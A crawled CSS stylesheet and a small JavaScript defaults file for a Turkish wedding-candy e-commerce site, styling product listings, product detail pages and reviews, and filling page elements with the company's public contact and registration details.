    margin: 0; }

.urun-kutusu .kutu-puan i {
  color: #eee;
  font-size: 17px; }

.urun-kutusu .star-active {
  color: #2631a0  !important; }

.urun-kutusu .kutu-urun-border {
  padding-bottom: 128px;
  position: relative;
  display: inline-block;
  width: 100%; }

.kutu-oran-sol {
  left: 0;
  z-index: 2;
  top: 0px;
  position: absolute;
  margin: auto;
  text-align: center;
  border: none;
  width: auto;
  height: auto;
  padding-left: 10px;
  background: none;
  font-size: 18px; 
  color: #000; }

.urun-sag-indirim {
  font-family: 'Oswald', sans-serif;
  position: absolute;
  left: 0px;
  top: 5px;
  margin: auto;
  background: #2631a0 ;
  color: #fff;
  font-size: 16px;  
  padding: 5px 10px;
  text-align: center; }

.urun-kutusu .urun-baslik {
	padding-top:10px!important;    
  display: inline-block;
  float: left; }
  .urun-kutusu .urun-baslik h2 {
    width: 85%;
    float: left; } 
  .urun-kutusu .urun-baslik button {
    width: 15%;
    float: left;
    border: none;
    position: absolute;
    right: 0;
    bottom: 0;
    background: none; }
    .urun-kutusu .urun-baslik button i {
      text-align: right;
      font-size: 24px;
      color: #333; }

.urun-kutusu .kutu-urun-resmi {
  padding: 10px;
  margin: auto;
  overflow: hidden;
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  border: 1px solid #eee;
  z-index: 1; }
  .urun-kutusu .kutu-urun-resmi a {
    width: 100%; }
  .urun-kutusu .kutu-urun-resmi img {
    width: 100%; }

.urun-kutusu .kutu-urun-detay-mm {
  background: #fff;
  position: absolute;
  left: 0;
  bottom: -55px;
  height: auto;
  display: inline-block;
  z-index: 1;
  transition: all 0.3s ease-in-out; }
  .urun-kutusu .kutu-urun-detay-mm .urun-hover-detay {
    opacity: 0;
    visibility: hidden;
    padding: 10px 0;
    display: inline-block;
    background: #fff;
    width: 100%;
    transition: all 0.3s ease; }

.urun-kutusu:hover .kutu-urun-detay-mm {
  bottom: 0; }
  .urun-kutusu:hover .kutu-urun-detay-mm .urun-hover-detay {
    opacity: 1;
    visibility: visible; }

.katalog-detay {
  width: 100%;
  padding: 0; }

.kutu-urun-detay-mm h2 {
  margin: 0px; }
  .kutu-urun-detay-mm h2 a {
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    height: 18px;
    font-weight: 400;
    font-size: 15px;
    line-height: 1em;
    color: #777;
    z-index: 5;
    text-align: left;
    display: block;
    transition: all 0.2s ease; }
    .kutu-urun-detay-mm h2 a:hover {
      color: #2631a0 ; }

.urun-katalog-aciklama {
  font-size: 13px;
  color: #999;
  font-family: "Playfair Display", serif;
  text-overflow: ellipsis;
  overflow: hidden;
  height: 36px;
  text-align: left; }
  .urun-katalog-aciklama p {
    width: 100%;
    font-size: 13px;
    color: #999;
    font-family: "Playfair Display", serif;
    text-overflow: ellipsis;
    overflow: hidden;
    height: 36px;
    text-align: left; }

.urun-list-aciklama {
  font-size: 13px;
  color: #999;
  font-family: "Playfair Display", serif;
  text-overflow: ellipsis;
  overflow: hidden;
  max-height: 54px;
  text-align: left; }

.urun-fiyat {
  margin-top: 5px;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  width: 100%; }
  .urun-fiyat a {
    width: 100%;
    font-family: "Playfair Display", serif;
    color: #333;
    float: left;
    text-align: left;
    display: flex; }

#eski-fiyat {
  font-size: 15px;
  font-weight: 400;
  display: block;
  line-height: 30px;
  color: #808080;
  padding: 0px;
  text-decoration: line-through;
  padding-left: 10px; }

.hover-butons {
  width: 49%;
  float: left;
  margin: 0 auto;
  height: 50px;
  text-align: center;
  color: #fff;
  overflow: hidden;
  font-size: 13px;
  letter-spacing: 1px;
  line-height: 50px;
  cursor: pointer;
  font-weight: 400;
  position: relative;
  border: 1px solid #eee;
  cursor: pointer;
  transition: all 0.2s ease; }
  .hover-butons:hover {
    background: #333;
    color: #fff !important; }
  .hover-butons i {
    color: #fff;
    font-size: 20px;
    transition: all 0.4s ease-in-out; }

.hover-butons-sepet, .hover-butons-stok {
  background: #2631a0 ; }

.hover-butons-fav {
  background: #eee;
  color: #333;
  float: right; }
  .hover-butons-fav i {
    color: #333; }
  .hover-butons-fav:hover {
    background: #333;
    color: #fff !important; }
    .hover-butons-fav:hover i {
      color: #fff !important; }

@media all and (min-width: 992px) {
  .hover-butons i {
    display: none !important; } }

@media all and (max-width: 992px) {
  .hover-butons span {
    display: none !important; }
  .urun-kutusu .kutu-urun-border {
    padding: 0; }
  .urun-kutusu .kutu-urun-detay-mm {
    position: relative;
    bottom: 0; }
    .urun-kutusu .kutu-urun-detay-mm .urun-hover-detay {
      opacity: 1;
      visibility: visible; }
  .urun-kutusu {
    margin-bottom: 10px; }
  .katalog-detay {
    padding-top: 0px; }
  .urun-sag-indirim {
    font-size: 14px;
    padding: 5px 14px; }
  .urun-kutusu .kutu-urun-resmi {
    min-height: inherit; }
  .kutu-urun-detay-mm {
    padding-bottom: 0px; }
  .urun-hover-detay {
    position: relative;
    bottom: 0px;
    visibility: visible;
    padding: 0px;
    width: 100%;
    opacity: 1;
    background: transparent; } }

@media all and (max-width: 600px) {
  .kutu-urun-detay-mm h2 a {
    font-size: 13px; }
  .urun-fiyat {
    font-size: 16px; }
  #eski-fiyat {
    font-size: 12px;
    font-weight: 600;
    min-height: 19px; } }

/* --------------------------------- LA?AA?fAA?a??a?A?A?A?A?a??A?AA?a?1STE GORUNUM ---------------------*/
.kutu-link {
  display: inline-block; }

.urun-kutusu .kutu-liste-border {
  border: 1px solid #eee;
  display: flex;
  flex-flow: row wrap;
  justify-content: center;
  padding: 15px 0 !important; }

.urun-liste-resmi {
  border: none !important;
  border-right: 1px solid #eee !important; }

.urun-liste-detay {
  text-align: left;
  padding: 0px;
  padding-left: 15px; }
  .urun-liste-detay h2 {
    font-size: 15px;
    line-height: 1em;
    padding: 0px 0px 8px 0px;
    margin: 0px;
    z-index: 5;
    text-align: left;
    display: block; }
    .urun-liste-detay h2 a {
      font-family: "Playfair Display", serif;
      color: #000; }

.urun-liste-fiyat {
  text-align: left; }
  .urun-liste-fiyat a {
    font-family: "Playfair Display", serif;
    color: #000;
    flex-direction: column !important; }
  .urun-liste-fiyat #eski-fiyat {
    min-height: inherit;
    padding: 0; }

.urun-liste-hover {
  padding: 0px; }

.urun-liste-buton {
  display: inline-block;
  padding: 10px 30px;
  outline: none;
  border: 0;
  color: #505050;
  text-align: center;
  font-size: 15px;
  float: left;
  cursor: pointer; }
  .urun-liste-buton:hover {
    color: #000; }
  .urun-liste-buton:last-child {
    margin-left: 15px; }

.urun-liste-comp {
  background: #eee; }

.urun-liste-buton-sepet {
  background: #2631a0 ;
  color: #fff;
  border-right: 1px solid #eee; }
  .urun-liste-buton-sepet:hover {
    color: #fff; }

.urun-liste-buton-fav {
  color: #333;
  font-size: 20px;
  border: none;
  background: none;
  margin-top: 15px; }

.urun-liste-buton-stok {
  background: #e53c2e;
  color: #fff;
  line-height: 42px;
  font-size: 15px;
  border-right: 1px solid #eee; }
  .urun-liste-buton-stok:hover {
    color: #fff; }

@media all and (max-width: 1200px) {
  .urun-liste-buton {
    width: 50%;
    margin: 0 !important; }
  .urun-liste-detay {
    padding: 0; } }

@media all and (max-width: 1200px) {
  .urun-liste-detay h2 {
    font-size: 13px; }
  .urun-liste-buton-stok span {
    font-size: 12px; }
    .urun-liste-buton-stok span i {
      font-size: 15px; } }

* {
  font-family: 'Open Sans', sans-serif;
  margin: 0;
  padding: 0; }

body {
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

/* E BULTEN MODAL*/
button.off {
  font-family: "Playfair Display", serif !important; }

button.on {
  font-family: "Playfair Display", serif !important; }

#e-bulten-modal {
  -webkit-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  top: 50%;
  margin: 0 auto; }
  #e-bulten-modal .modal-header, #e-bulten-modal button.close {
    padding: 0 15px;
    border: 0px; }
  #e-bulten-modal .modal-content {
    padding: 25px 0px;
    overflow: hidden; }
    #e-bulten-modal .modal-content::before {
      content: "\f422";
      font-family: "Ionicons";
      font-size: 115px;
      color: #d0d0d0;
      position: absolute;
      left: -15px;
      top: -45px;
      transform: rotate(-45deg); }

.modal-ebulten-baslik {
  display: block !important;
  text-align: center;
  margin-bottom: 20px; }

.modal-ebulten-p {
  color: #7d7878;
  font-size: 13px;
  margin-bottom: 13px; }

.nothanks {
  cursor: pointer;
  margin-top: 10px; }
@charset "UTF-8";
/*--------------------------------URUN-DETAY-OZEL-BANNER----------------------------------*/
.banner {
  margin: 0 !important;
  overflow: hidden; }
  .banner .slick-slide img {
    display: none; }
  .banner .slick-dots {
    bottom: 30px; }
    .banner .slick-dots li {
      margin: 0 10px 0 0;
      background: #FFF;
      overflow: hidden;
      height: 5px;
      width: 70px; }
      .banner .slick-dots li.slick-active {
        background: #FE3B3B; }
      .banner .slick-dots li button {
        text-indent: -9999px;
        height: inherit;
        margin: 0;
        padding: 0;
        width: 100%; }

.urun-derece {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  min-height: 24px; }
  .urun-derece p {
    margin: 0; }

.kutu-puan i {
  color: #eee;
  font-size: 17px; }

.star-active {
  color: #2631a0  !important; }

/*--------------------------------URUN-DETAY-RESIM----------------------------------*/
.urun-detay-resim {
  padding-right: 15px !important; }

.urun-resmi {
  border: 1px solid #eee; }

.urun-detay-resim .slider-nav {
  margin-top: 10px; }
  .urun-detay-resim .slider-nav .slick-track {
    float: left; }

.slider-nav__item {
  padding: 5px;
  border: 1px solid #eee; }

.jqzoom {
  text-decoration: none;
  float: left; }

.zoomWrapperImage img {
  width: auto; }

.zoomWrapper {
  border: 0px; }

.urun-detay-resim .slider-nav .slick-arrow {
  width: 35px;
  height: 35px;
  background: rgba(255, 255, 255, 0.95); }

.urun-detay-resim .slider-nav .slick-prev {
  left: 0; }

.urun-detay-resim .slider-nav .slick-next {
  right: 0; }

.urun-detay-resim .slider-nav .slick-arrow::before {
  padding: 3px;
  border: solid #091140;
  border-width: 0 1px 1px 0; }

@media all and (max-width: 992px) {
  .urun-detay-resim {
    padding: 0px !important; }
    .urun-detay-resim .slick-dots {
      bottom: 0px; }
    .urun-detay-resim .slider-nav {
      display: none !important; }
    .urun-detay-resim .slick-dots li {
      width: 10px;
      height: 10px;
      padding: 0 7px;
      overflow: hidden;
      transition: all 0.3s ease; }
      .urun-detay-resim .slick-dots li button {
        width: 7px;
        height: 7px;
        border: 1px solid #091140;
        border-radius: 50%;
        background: #091140;
        padding: 0px;
        margin: 0px; }
      .urun-detay-resim .slick-dots li.slick-active button {
        background: #fff; } }

/*--------------------------------URUN-DETAY-RESIM----------------------------------*/
#urun-fiyat-bilgileri {
  border: 1px solid #eee;
  padding-right: 0;
  padding-left: 30px;
  padding: 15px; }

.fiyat-row {
  color: #333;
  white-space: nowrap;
  font-size: 14px;
  width: 100%;
  padding: 15px 15px !important;
  font-weight: 600;
  display: flex;
  display: -webkit-flex;
  align-items: flex-end;
  -webkit-align-items: flex-end;
  padding-left: 0px !important; }

.detay-butons {
  padding-top: 0px !important; }

.urun-detay-resim .slider-nav__item img {
  opacity: 0.6;
  transition: all 0.3s ease; }
  .urun-detay-resim .slider-nav__item img:hover {
    opacity: 1; }

.urun-detay-baslik {
  font-family: "Playfair Display", serif;
  display: block;
  width: 100%;
  text-align: left;
  margin-bottom: 20px;
  font-size: 23px;
  margin: 0 0 20px; }

.urun-detay-aciklama {
  padding: 0px;
  padding-bottom: 10px;
  margin-bottom: 5px;
  border-bottom: 1px solid #eee; }
  .urun-detay-aciklama p {
    font-family: "Playfair Display", serif;
    letter-spacing: -0.4px;
    font-size: 13px;
    margin: 0px;
    color: #5a5959; }

.urun-detay-stok {
  padding: 0;
  display: block;
  margin-bottom: 10px;
  font-size: 13px;
  display: block; }

.urun-detay-marka {
  float: right; }
  .urun-detay-marka a {
    color: #333;
    font-weight: 600; }
  .urun-detay-marka img {
    max-width: 100px; }

#prod_pricing_v3 .varyant-baslik {
  float: left;
  display: block;
  font-weight: 900;
  font-family: 'Open Sans', sans-serif;
  letter-spacing: -0.5px;
  font-size: 15px;
  width: 100%;
  padding: 15px 10px 10px 10px;
  margin: 0px !important; }

.varyant-deger.varyant-renk {
  padding: 0px !important; }

button.off {
  font-family: 'Oswald', sans-serif;
  padding: 2px 10px;
  min-width: 65px;
  min-height: 50px;
  float: left;
  display: block;
  margin: 0 5px;
  border: 3px solid #2631a0 ;
  background: transparent;
  text-align: center;
  line-height: 34px;
  margin-bottom: 5px;
  cursor: pointer;
  margin-left: 0px;
  transition: all 0.2s ease; }
  button.off:hover {
    background: #2631a0 ;
    color: #fff; }

button.on {
  font-family: 'Oswald', sans-serif;
  padding: 2px 10px;
  min-width: 65px;
  min-height: 50px;
  border: 0px !important;
  float: left;
  display: block;
  background: #2631a0 ;
  margin: 0 5px;
  cursor: pointer;
  text-align: center;
  line-height: 34px;
  margin-bottom: 5px;
  cursor: pointer; 
  color: #fff;
  margin-left: 0px; }
 
select.on {
  width: auto; 
  min-width: 250px; }

.varyant-deger img {
  width: 59px;
  height: 44px; }

/*Fiyat Bilgileri*/
.satis-fiyati {   
  min-height: 75px;
  color: #5d635d; 
  font-size: 25px;
  font-weight: 600;
  padding: 0px;
  display: flex;
  align-items: flex-end; }
  .satis-fiyati #eski-fiyat {
    font-size: 17px;
    font-weight: 400; 
    color: #666;
    padding:0px;
    text-decoration: line-through; }

.urun-detay-fiyat {
  font-family: 'Oswald', sans-serif; }

.satis-fiyati > div {
  float: left;
  color: #333; }

.satis-fiyati #SatisFiyati {
  font-family: "Playfair Display", serif; }

.indirim-detay {
  margin-left: 15%; }

.urun-detay-indirim {
  font-family: 'Oswald', sans-serif;
  width: auto;
  padding: 10px 20px;
  font-size: 22px;
  display: block;
  background: #2631a0 ;
  color: #fff; }

/*Aksiyon ButonlarA?AA?fAA?a??a?A?A?A?A?a??A?AA?}*/
.urun-adet-dis {
  margin-right: 2%;
  width: 125px;
  height: 50px;
  float: left; }

.urun-adet-input {
  width: 65%;
  text-align: center;
  height: 50px;
  float: left;
  border: 1px solid #f1f1f1;
  border-right: none; }
  .urun-adet-input::focus {
    border: 0px;
    box-shadow: 0px;
    outline: none; }
  .urun-adet-input input {
    width: 100%;
    color: #585757;
    display: block;
    font-size: 14px;
    height: 100%; }
    .urun-adet-input input:focus {
      outline: none;
      box-shadow: 0px;
      border: 0px; }
  .urun-adet-input span {
    font-size: 13px;
    display: block;
    text-align: center;
    position: absolute;
    margin: -6px 0 0 17px; }

.urun-adet {
  border: none !important;
  background: 0 0 !important;
  outline: 0;
  font-size: 20px;
  color: #292929;
  padding: 0;
  text-align: center;
  box-shadow: none;
  outline: none; }
  .urun-adet:focus {
    outline: none;
    box-shadow: 0px;
    border: 0px; }

.urun-adet-butons {
  width: 35%;
  float: left;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-flow: column wrap; }
  .urun-adet-butons span {
    border-color: #e1e1e1;
    border: 1px solid #eee;
    color: #585757;
    font-size: 20px;
    float: left;
    margin-bottom: 0px;
    cursor: pointer;
    position: relative;
    background: #fff;
    text-indent: 0;
    width: 100%;
    text-align: center;
    height: 25px;
    line-height: 25px;
    position: relative;
    z-index: 1;
    border-radius: 0px !important; }

.adet-tip {
  display: inline-block;
  float: left;
  height: 100%;
  line-height: 50px;
  padding: 0 15px;
  text-align: center;
  margin-right: 5px; }

.satin-al {
  font-family: 'Oswald', sans-serif;
  color: #FFF;
  border-radius: 0;
  font-size: 13px;
  cursor: pointer;
  float: left;
  text-align: center;
  letter-spacing: 2px;
  font-weight: 500;
  background: #2631a0 ;
  border-color: #2631a0 ;
  height: 50px;
  line-height: 50px;
  margin-bottom: 0px;
  padding: 0px 40px !important;
  transition: all 0.3s ease; }
  .satin-al i {
    font-size: 20px;
    margin-right: 7px; }
  .satin-al:hover {
    background: #333;
    border-color: #333; }

.stokta-haber-ver {
  color: #FFF;
  border-radius: 0;
  font-size: 13px;
  cursor: pointer;
  width: 30%;
  min-width: 200px;
  float: left;
  text-align: center;
  letter-spacing: 0px;
  font-weight: 500;
  background: #e93826;
  border-color: #e93826;
  height: 50px;
  line-height: 50px;
  margin-bottom: 0px;
  padding: 0px !important;
  border-left: 5px solid #fff; }
  .stokta-haber-ver i {
    font-size: 20px;
    margin-right: 7px; }

.urun-butons {
  border-radius: 50px;
  width: 50px;
  height: 50px;
  margin-left: 5px;
  cursor: pointer; }

.urun-buttons-ilk {
  border-left: 0px; }

.detay-fav-button {
  font-family: 'Oswald', sans-serif;
  width: 100%;
  display: block;
  height: 100%;
  line-height: 50px;
  outline: none;
  border: 1px solid #eee;
  border-radius: 50px;
  color: #bbb;
  background: #eee;
  margin: 0px;
  padding: 0px;
  font-weight: 400;
  text-align: center;
  letter-spacing: 2px;
  transition: all 0.4s ease; }
  .detay-fav-button:hover {
    color: #2631a0 ;
    background: #fff; }

.urun-detay-statik-bolum {
  display: flex;
  flex-flow: row wrap; }

.urun-detay-kargo img, .urun-detay-statik1 img, .urun-detay-statik2 img {
  width: auto !important;
  max-width: 100% !important;
  height: auto !important; }

.detay-fiyat-haber {
  color: #333;
  font-weight: 400;
  border-radius: 0px;
  font-size: 13px;
  cursor: pointer;
  padding: 0px 15px;
  float: left;
  text-align: center;
  letter-spacing: 0px;
  height: 40px;
  line-height: 32px;
  margin-bottom: 0px; }
  .detay-fiyat-haber i {
    font-size: 20px;
    margin-right: 7px; }

.detay-puan {
  color: #333;
  font-weight: 400;
  border-radius: 0px;
  font-size: 13px;
  cursor: pointer;
  padding: 0px 15px;
  float: left;
  text-align: left;
  white-space: normal;
  width: 100% !important;
  letter-spacing: 0px;
  height: 40px;
  line-height: 32px;
  margin-bottom: 0px; }
  .detay-puan span {
    font-weight: 600;
    color: #2631a0 ; }

/*--------------------------------URUN-DETAY-PAYLAA?AA?fAA?a??a?A?A?A|A?a??A?A?----------------------------------*/
.urun-paylas {
  margin-top: 20px; }

#icon-social a {
  text-decoration: none;
  color: #2f312f;
  font-size: 15px;
  margin: 0px 10px;
  transition: all 0.3s ease; }
  #icon-social a:hover {
    color: #2631a0 ; }

/*--------------------------------URUN-DETAY-PAYLAA?AA?fAA?a??a?A?A?A|A?a??A?A?----------------------------------*/
/*--------------------------------URUN-DETAY-TABLARI----------------------------------*/
.urun-tablari {
  margin-top: 50px; }
  .urun-tablari .nav li {
    margin: 0 !important; }
    .urun-tablari .nav li a {
      border-radius: 0 !important;
      padding: 15px 25px;
      font-size: 15px;
      color: #666;
      background: 0 0 !important;
      font-family: 'Oswald', sans-serif;
      font-weight: bold; }

.uruntablari-alias.active {
  color: #2631a0  !important;
  font-family: 'Oswald', sans-serif; }
  .uruntablari-alias.active a {
    color: #2631a0  !important; }

#tdContainerBorder {
  border: 1px solid #eee;
  line-height: 25px;
  border-radius: 0px !important;
  margin-top: 20px;
  margin-bottom: 50px; }

#divUrunAciklama, #divUrunTabs {
  padding: 15px 20px;
  border-radius: 0px !important; }

/*--------------------------------URUN-DETAY-TABLARI----------------------------------*/
@media all and (max-width: 992px) {
  #urun-fiyat-bilgileri {
    margin-top: 50px; }
  .urun-detay-fixed {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 4;
    padding: 0px !important;
    background: #fff !important;
    margin: 0 auto; }
  .urun-adet-dis {
    margin: 0px;
    width: 25%; }
  .satin-al {
    width: 50%;
    float: right; }
    .satin-al i {
      font-size: 18px; }
  .adet-tip {
    width: 25%;
    margin: 0; }
  .stokta-haber-ver {
    border-left: 0px;
    border-right: 2px solid #fff;
    min-width: inherit;
    width: 50%; }
  .urun-detay-fiyathaber {
    height: 40px; }
  .detay-fiyat-haber {
    width: 100%;
    text-align: left;
    line-height: 1; }
  .urun-detay-statik-bolum {
    justify-content: flex-start;
    align-items: flex-start; }
  .urun-detay-puan {
    height: 40px; }
  .detay-puan {
    height: auto;
    display: inline-block;
    line-height: 24px; }
  .urun-paylas {
    margin-top: 0px; }
  .urun-tablari {
    margin-top: 15px; } }

@media only screen and (max-width: 600px) {
  .urun-detay-stok {
    text-align: center; }
  .urun-detay-baslik {
    text-align: center; }
  #icon-social {
    display: flex;
    justify-content: center; }
  .satis-fiyati {
    justify-content: center; }
    .satis-fiyati .eski-fiyat {
      text-align: center; }
  .urun-butons {
    clear: both;
    border: 0px;
    margin-bottom: 5px; }
  .urun-detay-statik-bolum {
    margin-bottom: 25px; }
  .urun-detay-fiyathaber, .urun-detay-puan, .urun-tablari .nav li {
    width: 100%; }
  .detay-butons {
    flex-flow: row wrap;
    justify-content: center; } }

@media all and (max-width: 480px) {
  .satin-al i {
    font-size: 16px;
    margin-right: 5px; }
  .stokta-haber-ver i {
    width: 100%;
    display: block;
    content: ""; } }

@media all and (max-width: 330px) {
  .satis-fiyati {
    flex-flow: column wrap;
    align-items: flex-start; }
  .indirim-detay {
    display: block;
    float: none !important; }
  .satis-fiyati #eski-fiyat {
    padding-left: 0px; } }

/*--------------------------------URUN-DETAY-KAMPANYA-URUNLER----------------------------------*/
#kampanya-bilgileri > div {
  background: #FE3B3B;
  padding: 7px 20px;
  color: #FFF; }

#urun-detay-kampanyali-urunler .urun-kutusu .kutu-urun-border {
  border-bottom: none;
  border-left: none; }

#urun-detay-kampanyali-urunler .urun-kutusu:last-child .kutu-urun-border {
  border-bottom: 3px solid #DDD; }

/*--------------------------------URUN-DETAY-BENZER-URUNLER----------------------------------*/
.urun-detay-benzer-urunler-baslik {
  font-size: 22px;
  font-weight: 600;
  font-family: 'Oswald', sans-serif; }

.benzer-urunler-slide .slick-track {
  float: left; }

.benzer-urun-kutusu.slick-slide.slick-active {
  border-color: transparent; }

#haftanin-urunleri .slick-arrow {
  top: -40px !important;
  background: #2631a0 ;
  opacity: 1;
  width: 25px;
  height: 25px;
  border: transparent;
  margin-right: 15px;
  z-index: 1; }

#haftanin-urunleri .slick-next {
  right: 0; }
  #haftanin-urunleri .slick-next::before {
    padding: 4px;
    border: solid #fff;
    border-width: 0 2px 2px 0;
    left: 28%;
    bottom: 31%; }

#haftanin-urunleri .slick-prev {
  right: 30px;
  left: inherit; }
  #haftanin-urunleri .slick-prev::before {
    padding: 4px;
    border: solid #fff;
    border-width: 0 2px 2px 0;
    left: 37%;
    bottom: 31%; }
  
#haftanin-urunleri .slick-slider .kutu-urun-detay-mm h2 {
  width: 80%;
  margin: 0 auto; }

/*--------------------------------URUN-DETAY-BENZER-URUNLER----------------------------------*/
/*--------------------------------URUN-DETAY-YORUM----------------------------------*/
#divUrunAciklama, #divUrunTabs {
  width:100%;  
  height: auto;
  display: inline-block; }

.yorum-box-baslik {
  color: #333333;
  font-size: 26px;
  font-weight: 600;
  margin: 5px 0px 35px 0px; }

.yorum-ortalama-box {
  text-align: center;
  margin-bottom: 25px; }

.yorum-ortalama {
  font-size: 45px;
  font-weight: 600; }
  .yorum-ortalama i {
    font-size: 16px;
    margin: -5px;
    color: #b8b8b8; }
    .yorum-ortalama i.yorum-active {
      color: #ffa000; } 

.yildiz-box {
  margin-bottom: 15px; }

.yorum-yildiz-ad {
  font-size: 14px;
  margin-bottom: 7px; }

.yorum-yildiz-sayi {
  color: #a5a5a5; }

.yorum-istatik {
  border: 1px solid #f5f5f5;
  border-radius: 5px;
  padding: 45px 15px;
  background: #fafafa; }

.yorum-progress {
  height: auto;
  border-radius: 9px;
  background-color: #f0f0f0;
  font-size: 12px;
  font-weight: 500;
  line-height: 18px;
  border-radius: 5px; }

.yorum-progress-bar {
  border-radius: 5px;
  height: 3px;
  background: #ffa000; }

/*yorum saA?AA?fAA?a??a?A?A?A?A?a?|A?AA?C*/
.yorum-user {
  width: 50px;
  position: absolute;
  left: 0;
  padding: 0px; }

.yorum-uye-avatar {
  display: inline-block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  border: 1px solid #eee;
  border-radius: 50%;
  text-transform: uppercase;
  margin: 0px;
  text-align: center;
  font-size: 20px;
  color: #3e3e3e;
  background: #fafafa; }

.yorum-content {
  padding: 0px; }

.yorumlar-box {
  padding-left: 65px;
  border-radius: 3px;
  margin-bottom: 15px; }

.yorumlar-inner {
  padding: 10px 15px;
  border: 1px solid #eee;
  position: relative; }
  .yorumlar-inner::before, .yorumlar-inner::after {
    position: absolute;
    top: 12px;
    right: 100%;
    width: 0;
    height: 0;
    border: solid transparent;
    content: '';
    pointer-events: none; }
  .yorumlar-inner::before {
    margin-top: -1px;
    border-width: 10px;
    border-color: transparent;
    border-right-color: #e5e5e5; }
  .yorumlar-inner::after {
    border-width: 9px;
    border-color: transparent;
    border-right-color: #fff; }

.yorum-box-ust {
  position: relative;
  height: auto;
  display: inline-block;
  width: 100%; }

.yorum-box-uyead {
  float: left;
  color: #4f4e4e;
  font-size: 13px;
  letter-spacing: 0px; }

.yorum-box-puan {
  float: right; }
  .yorum-box-puan i.yorum-active {
    color: #ffa000; }

.yorum-box-yorum {
  font-size: 14px;
  color: #454444; }

.yorum-box-tarih {
  color: #8f8f8f;
  font-size: 13px; }

.yorumlar-yorum-yap {
  margin-top: 25px; }

.yorum-yap-txt {
  width: 100%;
  height: 110px;
  padding: 10px;
  resize: none;
  outline: none;
  margin: 10px 0px;
  font-weight: 400;
  font-size: 13px;
  border: 1px solid #f1f1f1; }

.yorum-yap-p {
  float: left; }
  .yorum-yap-p:last-child {
    padding-left: 15px; }

.yorum-yap-puan {
  padding-right: 25px;
  height: 40px; }

#yorum-yap {
  background: #2631a0  !important;
  color: #fff !important; 
  border: 0px;
  font-weight: 900;
  padding: 7px 10px;
  font-size: 12px !important; }

@media all and (max-width: 992px) {
  .yorum-istatik {
    margin-bottom: 25px; } }

@media all and (max-width: 600px) {
  #divUrunAciklama {
    padding: 5px 0px; }
  #divUrunTabs {
    padding: 5px 0px; }
    #divUrunTabs div {
      padding: 0px 5px; }
  .yorum-user {
    display: none; }
  .yorumlar-box {
    padding: 0px; } }

@media all and (max-width: 480px) {
  .yorum-box-uyead {
    float: none;
    display: block; }
  .yorum-box-puan {
    float: left;
    display: block; } }

/*--------------------------------URUN-DETAY-YORUM----------------------------------*/ 
.header-top-menu {
	display: flex;
	align-items: center;
	justify-content: center;
}
.header-top-menu a:first-of-type {
	width: 24px;
	height: 24px;
	text-indent: -9999px;
	overflow: hidden;
	background: url(https://sensaraynikahsekeri.com//images/en.svg) center center no-repeat;
}
.home-urun-tabs ul {
	width: 100%;
	height: 50px;
	display: inline-block;
	list-style: none;
	background: #2631a0;
	margin: 48px 0 0 0;
}

.home-urun-tabs ul li {
	width: 20%;
	height: 50px;
	line-height: 50px;
	color: #fff;
	background: #2631a0;
	text-align: center;
	float: left;
	cursor: pointer;
	transition: all 0.5s ease;
}

.home-urun-tabs ul li:hover {
	color: #333;
	background: #fff;
}			
.home-urun-tabs ul li.activeGrup {
	color: #333;
    background: #EEE;
}			
			
			

--- FILE ---
content_type: application/javascript
request_url: https://sensaraynikahsekeri.com/images/prefs/defaults.js
body_size: 678
content:
window.title						=	"BY SENSARAY"
window.sitename					=	"sensaraynikahsekeri.com"
window.siteurl						=	"https://sensaraynikahsekeri.com/"
window.contact_mail						=	"info@sensaraynikahsekeri.com"
window.support_mail						=	"info@sensaraynikahsekeri.com"
window.Facebook				=	"https://www.facebook.com/sensaray/"
window.Twitter				=	""
window.Youtube				=	""
window.Instagram				=	"https://www.instagram.com/by_sensaray/?hl=tr"
window.Adres				=	"887 sokak No:5/A Kemeraltı-Konak-İZMİR"
window.Telefon				=	"+90 232 484 27 88"
window.GooglePlus				=	"http://plus.google.com/test"
window.Whatsapp				=	"905444842788"
window.CalismaSaatleri				=	"Hafta Icı Her Gun 09.00 - 19:00"
window.FirmaUnvani				=	"Şensaray Çikolata Ve Şekerleme Ticaret Sanayi Limited Şirketi"
window.MobilWhatsapp				=	"+90 544 484 27 88"
window.TicariSicilNo				=	"Merkez-75988"
window.MersisNo				=	"0808005170400014"
window.VergiDairesiNo				=	"Kemeralti V.D 8080051704"
window.SatisDanismaHatti				=	""
$(function(){
if($("*").hasClass("js_site_title")){$(".js_site_title").html(title);}
if($("*").hasClass("js_site_title_2")){$(".js_site_title_2").html(title);}
if($("*").hasClass("js_sitename")){$(".js_sitename").html(sitename);}
if($("*").hasClass("js_sitename_2")){$(".js_sitename_2").html(sitename);}
if($("*").hasClass("js_siteurl")){$(".js_siteurl").html(siteurl);}
if($("*").hasClass("js_siteurl_2")){$(".js_siteurl_2").html(siteurl);}
if($("*").hasClass("js_defaultlang")){$(".js_defaultlang").html(defaultlang);}
if($("*").hasClass("js_defaultlang_2")){$(".js_defaultlang_2").html(defaultlang);}
if($("*").hasClass("js_yonlendirmedurum")){$(".js_yonlendirmedurum").html(YonlendirmeDurum);}
if($("*").hasClass("js_yonlendirmedurum_2")){$(".js_yonlendirmedurum_2").html(YonlendirmeDurum);}
if($("*").hasClass("js_adres")){$(".js_adres").html(Adres);}
if($("*").hasClass("js_adres_2")){$(".js_adres_2").html(Adres);}
if($("*").hasClass("js_telefon")){$(".js_telefon").html(Telefon);}
if($("*").hasClass("js_telefon_2")){$(".js_telefon_2").html(Telefon);}
if($("*").hasClass("js_faks")){$(".js_faks").html(Faks);}
if($("*").hasClass("js_faks_2")){$(".js_faks_2").html(Faks);}
if($("*").hasClass("js_site_support_mail")){$(".js_site_support_mail").html(support_mail);}
if($("*").hasClass("js_site_support_mail_2")){$(".js_site_support_mail_2").html(support_mail);}
if($("*").hasClass("js_site_contact_mail")){$(".js_site_contact_mail").html(contact_mail);}if($("*").hasClass("js_site_contact_mail_2")){$(".js_site_contact_mail_2").html(contact_mail);}
if($("*").hasClass("js_site_firmaunvani")){$(".js_site_firmaunvani").html(FirmaUnvani);}
